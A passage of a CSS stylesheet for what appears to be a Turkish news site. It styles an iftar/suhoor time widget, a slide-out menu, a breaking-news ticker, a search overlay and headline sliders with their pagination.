position: relative;
float: left;
margin: 0px 20px;
}
.sahurIftarvakti p {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
font-size: 16px;
color: #ffffff;
margin-right: 15px;
}
.sahurIftarvakti span#hour {
font-size: 22px;
font-weight: 700;
width: auto;
height: 38px;
line-height: 38px;
background: #0d5d43;
color: #ffffff;
overflow: hidden;
display: block;
text-align: center;
float: left;
border-radius: 3px;
padding: 0px 10px;
}
.sahurIftarvakti span#minute {
font-size: 22px;
font-weight: 700;
width: auto;
height: 38px;
line-height: 38px;
background: #0d5d43;
color: #ffffff;
overflow: hidden;
display: block;
text-align: center;
float: left;
border-radius: 3px;
padding: 0px 10px;
}
.sahurIftarvakti font {
font-size: 24px;
font-weight: 400;
float: left;
width: auto;
height: 38px;
line-height: 38px;
padding: 0px 10px;
color: #ffffff;
}
.vaktiSoyle {
width: calc(100% - 680px);
height: 38px;
line-height: 38px;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
color: #ffffff;
}
@media screen and (max-width: 980px) {
select#citySelect {
float: none;
margin-bottom: 10px;
}
.sahurIftarvakti {
width: calc(50% - 10px);
margin: 0px 20px 0px 0px;
}
.vaktiSoyle {
width: calc(50% - 10px);
}
}
@media screen and (max-width: 768px) {
.sahurIftarvakti {
width: calc(100% - 0px);
margin: 0px auto 10px auto;
float: none;
}
.vaktiSoyle {
width: calc(100% - 0px);
float: none;
}
}
@media screen and (max-width: 768px) {
.sahurIftar {
padding: 18px 20px 10px 20px;
}
.sahurIftarvakti {
margin: 0px auto 3px auto;
height: 30px;
line-height: 30px;
}
.sahurIftarvakti p {
font-size: 14px;
}
.sahurIftarvakti span#hour,
.sahurIftarvakti font,
.sahurIftarvakti span#minute,
.vaktiSoyle {
font-size: 14px;
height: 30px;
line-height: 30px;
}
.sahurIftarvakti font {
padding: 0px 5px;
}

}

.menuEk {
width: calc(25px - 0px)!important;
height: 60px;
line-height: 60px;
display: block;
position: relative;
overflow: hidden;
display: inline-block!important;
float: right;
text-align: left;
}
#araclar__toggle {
opacity: 0;
}
#araclar__toggle:checked ~ .araclar__btn > span {
transform: rotate(45deg);
background-color: var(--siyah);
}
#araclar__toggle:checked ~ .araclar__btn > span::before {
top: 0;
transform: rotate(0);
background-color: var(--siyah);
}
#araclar__toggle:checked ~ .araclar__btn > span::after {
top: 0;
transform: rotate(90deg);
background-color: var(--siyah);
}
#araclar__toggle:checked ~ .araclar__box {
visibility: visible;
left: 0;
animation: araclar__box 1s ease 0s 1 normal forwards;
}
@keyframes araclar__box {
0% {
opacity: 0;
transform: translateX(-250px);
}
100% {
opacity: 1;
transform: translateX(0);
}
}
input#araclar__toggle {
width: 100%;
height: 26px;
padding: 0px;
margin: 0px;
display: block;
cursor: pointer;
}
.araclar__btn {
display: block;
position: absolute;
width: 26px;
height: 15px;
cursor: pointer;
z-index: 1;
top: 28px;
right: -5px;
}
.araclar__btn > span {
display: block;
position: absolute;
width: 80%;
height: 3px;
background-color: var(--siyah);
transition-duration: .25s;
}
.araclar__btn > span::before,
.araclar__btn > span::after {
display: block;
position: absolute;
width: 100%;
height: 3px;
background-color: var(--siyah);
transition-duration: .25s;
}
.araclar__btn > span::before {
content: '';
top: -8px;
}
.araclar__btn > span::after {
content: '';
top: 8px;
}
.menuEk ul.araclar__box .mscroll {
width: 100%;
height: calc(100% - 30px);
overflow-y: scroll;
}
.menuEk ul.araclar__box .mscrollicerik {
width: calc(100% - 15px);
height: calc(100% - 0px);
min-height: 450px;
padding-right: 15px;
}
.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
.menuEk ul.araclar__box .mscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #ffffff;
}
.menuEk ul.araclar__box {
display: block;
position: fixed;
visibility: hidden;
top: 0;
left: -100%;
width: 270px;
height: 100%;
margin: 0;
padding: 15px 5px 15px 15px;
list-style: none;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #000000,#363636);
background-repeat: no-repeat;
background-size: cover;
box-shadow: 1px 0px 6px rgba(0, 0, 0, .2);
z-index: 99999999;
overflow: hidden;
}
.menuEk ul.araclar__box li {
width: calc(100% - 0px);
height: auto;
line-height: 42px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.menuEk ul.araclar__box li a {
width: calc(100% - 6px);
height: auto;
display: block;
overflow: hidden;
position: relative;
color: var(--beyaz);
line-height: 2.2;
padding-left: 8px;
font-size: 16px;
font-weight: 500;
}
.menuEk ul.araclar__box li a:after {
width: 3px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 12px;
left: 0px;
z-index: 1;
background: #ffffff;
}
.menuEk ul.araclar__box li ul li a:after {
display: none;
}
.menuEk ul.araclar__box li a:hover {
color: var(--beyaz);
padding-left: 12px;
}
.menuEk ul.araclar__box li ul {
display: none;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
animation: altmenu 0.3s ease 0s 1 normal forwards;
}
@keyframes altmenu {
0% {
opacity: 0;
transform: translateX(-250px);
}
100% {
opacity: 1;
transform: translateX(0);
}
}
.menuEk ul.araclar__box li:hover ul {
display: block;
}
.menuEk ul.araclar__box li ul li a {
font-size: 14px;
font-weight: 300;
}
.menuEk ul.araclar__box li.menu-item-has-children:after {
position: absolute;
content: "+";
top: -4px;
right: 10px;
font-size: 20px;
font-weight: 700;
color: #ffffff;
}
.menuEk ul.araclar__box li.menu-item-has-children:hover:after {
content: "-";
color: #ffffff;
}
.menuEk ul.araclar__box .muye {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
padding-top: 15px;
}
.menuEk ul.araclar__box .muye a {
width: calc(50% - 30px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 16px;
font-size: 14px;
color: var(--beyaz);
border: 1px solid rgb(255 255 255 / 20%);
padding: 8px 10px 8px 10px;
border-radius: 2px;
}
.menuEk ul.araclar__box .muye a:last-child {
margin-right: 0px;
}
.menuEk ul.araclar__box .muye span {
margin-left: 10px;
}
.menuEk ul.araclar__box .muye a:hover {
border: 1px solid #ffffff;
}
.menuEk ul.araclar__box .msosyal {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}
.menuEk ul.araclar__box .msosyal a {
width: 36px;
height: 36px;
line-height: 36px;
overflow: hidden;
display: inline-table;
margin: 0px 0px;
padding: 0px 0px 0px 0px;
font-size: 16px;
color: var(--beyaz);
border-radius: 2px;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n) {
color: #ffffff;
background: #3a5b98;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n) {
color: #ffffff;
background: #26ccff;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n) {
color: #ffffff;
background: #a238a9;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n) {
color: #ffffff;
background: #e00606;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n) {
color: #ffffff;
background: #ff7278;
}
.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n) {
color: #ffffff;
background: #ef911c;
}
.menuEk ul.araclar__box .mcopy {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding-top: 15px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
.menuEk ul.araclar__box .mcopy p {
line-height: 1.4;
font-size: 12px;
color: rgb(255 255 255 / 70%);
font-weight: 300;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
}
.menuEk ul.araclar__box .mwhatsapp {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: rgb(14 193 47 / 50%);
border-radius: 2px;
padding: 7.5px 15px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.menuEk ul.araclar__box .mwhatsapp:hover {
background: rgb(14 193 47 / 70%);
}
.menuEk ul.araclar__box .mwhatsapp a {
height: calc(44px - 0px);
display: block;
}
.menuEk ul.araclar__box .mwhatsapp i {
width: auto;
height: 44px;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 44px;
color: #ffffff;
margin-right: 12px;
}
.menuEk ul.araclar__box .mwhatsapp strong {
width: 100px;
height: 44px;
line-height: 1.4;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 16px;
color: #ffffff;
font-weight: 300;
text-align: left;
}
.menuEk ul.araclar__box .mwhatsapp strong::first-line {
font-weight: 500;
}

.sonDakikaBG {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 0px 15px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
background-repeat: no-repeat;
background-size: cover;
}
.sonDakikaBG i {
width: calc(32px - 0px);
height: 32px;
display: block;
position: relative;
overflow: hidden;
float: left;
margin: 0px 10px 0px 0px;
color: var(--beyaz);
font-size: 32px;
}
.sonDakika {
width: calc(100% - 122px);
height: 32px;
line-height: 32px;
overflow: hidden;
position: relative;
float: left;
}
.sonDakika .swiper-slide a {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
color: var(--beyaz);
}
.sonDakika .swiper-slide a time {
width: 55px;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
float: left;
margin-right: 5px;
}
.sonDakika .swiper-slide a span {
width: calc(100% - 60px);
font-size: 16px;
font-weight: 300;
color: #ffffff;
-webkit-line-clamp: 1;
display: -webkit-box;
overflow: hidden;
-webkit-box-orient: vertical;
}

.sonDakikaBG .yan {
width: 80px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sonDakikaBG .yan a {
display: block;
overflow: hidden;
float: left;
text-align: right;
}
.sonDakikaBG .yan a i {
width: 40px;
line-height: 32px;
font-size: 22px;
display: inline-block;
padding: 0px;
margin: 0px;
}

#aramaAlani {
position: fixed;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.9);
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
-webkit-transform: translate(0px, -100%) scale(0, 0);
-moz-transform: translate(0px, -100%) scale(0, 0);
-ms-transform: translate(0px, -100%) scale(0, 0);
-o-transform: translate(0px, -100%) scale(0, 0);
transform: translate(0px, -100%) scale(0, 0);
opacity: 0;
display: none;
}
#aramaAlani form {
width: calc(100% - 30px);
max-width: calc(1140px - 30px);
height: 50px;
overflow: hidden;
display: block;
position: absolute;
top: 90px;
left: 0px;
right: 0px;
margin: 0px auto;
border-radius: 5px;
}
#aramaAlani.open {
-webkit-transform: translate(0px, 0px) scale(1, 1);
-moz-transform: translate(0px, 0px) scale(1, 1);
-ms-transform: translate(0px, 0px) scale(1, 1);
-o-transform: translate(0px, 0px) scale(1, 1);
transform: translate(0px, 0px) scale(1, 1);
opacity: 1;
z-index: 99999999;
display: block;
}
#aramaAlani input[type="text"] {
width: calc(100% - 90px);
height: 50px;
font-size: 22px;
font-weight: 300;
text-align: left;
outline: none;
color: #131313;
background: transparent;
border: 0px;
background: #ffffff;
padding: 0px 15px;
position: relative;
}
#aramaAlani .close {
position: absolute;
top: 15px;
right: 15px;
opacity: 1;
font-size: 27px;
color: #fff;
}
#aramaAlani .close:hover{
color: #fc2121;
cursor: pointer;
}
#aramaAlani.open button {
width: 60px;
height: 50px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 0px;
border: 0px;
outline: none;
cursor: pointer;
background: #ffffff;
}
#aramaAlani.open button i {
font-size: 22px;
color: #131313;
}

#yatayManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yatayManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yatayManset .swiper-slide {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.yatayManset figure {
width: auto;
height: 350px;
text-align: right;
}
.yatayManset figure img {
width: auto;
height: 100%;
}
.yatayManset .swiper-slide div {
width: 100%;
max-width: 60%;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50px - 0px);
left: 0px;
margin: 0px 0px 0px 0px;
}
.yatayManset .swiper-slide div h2.headline {
display: inline;
font-size: 36px;
font-weight: 800;
line-height: 1.6;
color: var(--beyaz);
-webkit-box-decoration-break: clone;
box-decoration-break: clone;
}
.yatayManset .swiper-slide div h2.headline-themovement {
background-color: black;
box-shadow: 8px 1px 0 3px black, -8px 1px 0 3px black;
color: var(--beyaz);
}


#surManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset .swiper-slide {
background: #ffffff;
}
.surManset figure {
width: 100px;
height: 100px;
overflow: hidden;
display: block;
position: relative;
padding: 10px 10px;
float: left;
margin-right: 5px;
}
.surManset figure img {
width: 100%;
height: 100%;
}
.surManset span {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: relative;
font-size: 10px;
font-weight: 300;
color: var(--beyaz);
background: var(--kirmiziBG);
padding: 0px 8px;
border-radius: 4px;
}
.surManset figcaption {
width: calc(100% - 140px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.surManset time {
width: calc(100% - 140px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 10px;
opacity: 0.7;
}
.surManset a:hover figcaption {
color: var(--kirmizi);
}

#surManset2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.surManset2 .swiper-slide {
background: #ffffff;
}
.surManset2 figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.surManset2 figure img {
width: 100%;
height: 100%;
}
.surManset2 figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.surManset2 time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.surManset2 a:hover figcaption {
color: var(--kirmizi);
}

#manset {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.manset {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding-bottom: 0px!important;
}
.manset a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.manset figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.manset figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.manset figure img {
width: 100%;
height: 420px;
}
.manset figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 80px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.manset strong {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 2px 8px 0px 8px;
border-radius: 4px;
bottom: 45px;
left: 30px;
z-index: 4;
}
.manset time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: var(--beyaz);
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}

.manset .swiper-horizontal>.swiper-pagination-bullets,
.manset .swiper-pagination-bullets.swiper-pagination-horizontal,
.manset .swiper-pagination-custom, .swiper-pagination-fraction {
width: calc(100% - 0px);
bottom: 0px;
display: flex;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
background: #ffffff;
}
.manset .swiper-pagination-bullet {
width: calc(100% - 0px);
height: 40px;
line-height: 40px;
padding: 0px 5px;
overflow: hidden;
position: relative;
text-align: center;
float: left;
font-size: 14px;
color: var(--siyah);
font-weight: 700;
outline: none;
opacity: 1;
border-left: 1px solid var(--griBG);
border-right: 1px solid var(--griBG);
border-bottom: 1px solid var(--griBG);
}
.manset .swiper-pagination-bullet-active,
.manset .swiper-pagination-bullet:hover {
background: var(--kirmiziBG);
color: var(--beyaz);
}

.mansetDevami {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-left: 20px;
float: right;
}
.mansetDevami .listeleme {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
padding: 12px 10px 0px 10px;
}
.mansetDevami .listeleme:last-child {
padding: 12px 10px 12px 10px;
}
.mansetDevami .listeleme figure {
width: 100px;
height: 100px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: right;
margin-left: 15px;
}
.mansetDevami .listeleme figure img {
width: 100%;
height: 100%;
}
.mansetDevami .listeleme span {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: relative;
font-size: 10px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 0px 8px;
border-radius: 4px;
}
.mansetDevami .listeleme figcaption {
width: calc(100% - 115px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.mansetDevami .listeleme time {
width: calc(100% - 115px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.mansetDevami .listeleme a:hover figcaption {
color: var(--kirmizi);
}

.kutular {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kutular a {
width: calc(16.666% - 17px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.kutular a:last-child {
margin: 0px 0px 0px 0px;
}
.kutular a figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kutular a figure:after {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.kutular a:hover figure:after {
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 20%,rgb(181 0 0 / 90%) 100%);
}
.kutular a figure img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.kutular a div {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 15px;
right: 15px;
text-align: right;
}
.kutular a div i {
font-size: 28px;
color: #ffffff;
display: block;
margin-bottom: 10px;
}
.kutular a div strong {
width: 80px;
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
color: #ffffff;
font-weight: 300;
float: right;
}
.kutular a div strong::first-line {
font-weight: 700;
}


#mansetSol {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.mansetSol {
width: calc(100% - 40px);
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSol a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSol figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.mansetSol figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.mansetSol figure img {
width: 100%;
height: 300px;
}
.mansetSol figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 80px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.mansetSol strong {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 2px 8px 0px 8px;
border-radius: 4px;
bottom: 45px;
left: 30px;
z-index: 4;
}
.mansetSol time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}

#mansetSol .solNumaralar {
width: 40px;
height: 100%;
overflow: hidden;
display: block;
position: relative;
float: left;
bottom: 0px!important;
background: var(--siyahBG);
}
#mansetSol .swiper-horizontal>.swiper-pagination-bullets,
#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,
#mansetSol .swiper-pagination-custom, .swiper-pagination-fraction {
width: 40px;
height: 100%;
display: block;
overflow: hidden;
position: relative;
align-items: center;
justify-content: space-between;
background: var(--siyahBG);
}
#mansetSol .swiper-pagination-bullet {
width: calc(100% - 0px);
height: 100%;
line-height: 50px;
padding: 0px 0px;
overflow: hidden;
position: relative;
text-align: center;
display: block;
float: none!important;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
outline: none;
opacity: 1;
border: 0px!important;
}
#mansetSol .swiper-pagination-bullet-active,
#mansetSol .swiper-pagination-bullet:hover {
background: var(--kirmiziBG);
color: var(--beyaz);
}

#mansetSol.ekonomimanset .swiper-pagination-bullet-active,
#mansetSol.ekonomimanset .swiper-pagination-bullet:hover {
background: #0d72ad;
color: var(--beyaz);
}
#mansetSol.magazinmanset .swiper-pagination-bullet-active,
#mansetSol.magazinmanset .swiper-pagination-bullet:hover {
background: #2f0e7a;
color: var(--beyaz);
}
#mansetSol.spormanset .swiper-pagination-bullet-active,
#mansetSol.spormanset .swiper-pagination-bullet:hover {
background: #0ba22e;
color: var(--beyaz);
}

.spormansetyan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 20px 0px;
}
.spormansetyan ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.spormansetyan ul li {
width: calc(50% - 40px);
height: 100%;
overflow: hidden;
display: block;
padding: 18px 15px 18px 15px;
transition: all 250ms ease;
float: left;
}
.spormansetyan ul li:nth-of-type(1n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #57ff55,#187a2f);
margin: 0px 20px 0px 0px;
}
.spormansetyan ul li:nth-of-type(2n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #ffcb00,#e73c15);
margin: 0px 0px 0px 0px;
}
.spormansetyan ul li a {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 28px;
text-align: center;
}
.spormansetyan ul li a i {
width: calc(100% - 00%);
font-size: 40px;
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px 0px 15px 0px;
color: #ffffff;
}
.spormansetyan ul li a span {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: inline-block;
font-size: 16px;
font-weight: 300;
color: #ffffff;
padding: 0px 15px 0px 15px;
margin: 0px 0px 0px 0px;
}
.spormansetyan ul li a span::first-line {
font-weight: 700;
}
.spormansetyan ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}

#mansetSag {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag {
width: calc(100% - 40px);
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.mansetSag figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.mansetSag figure img {
width: 100%;
height: 300px;
}
.mansetSag figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 80px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.mansetSag strong {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
background: var(--kirmiziBG);
padding: 2px 8px 0px 8px;
border-radius: 4px;
bottom: 45px;
left: 30px;
z-index: 4;
}
.mansetSag time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}

#mansetSag .sagNumaralar {
width: 40px;
height: 100%;
overflow: hidden;
display: block;
position: relative;
float: right;
bottom: 0px!important;
background: var(--siyahBG);
}
#mansetSag .swiper-horizontal>.swiper-pagination-bullets,
#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,
#mansetSag .swiper-pagination-custom, .swiper-pagination-fraction {
width: 40px;
height: 100%;
display: block;
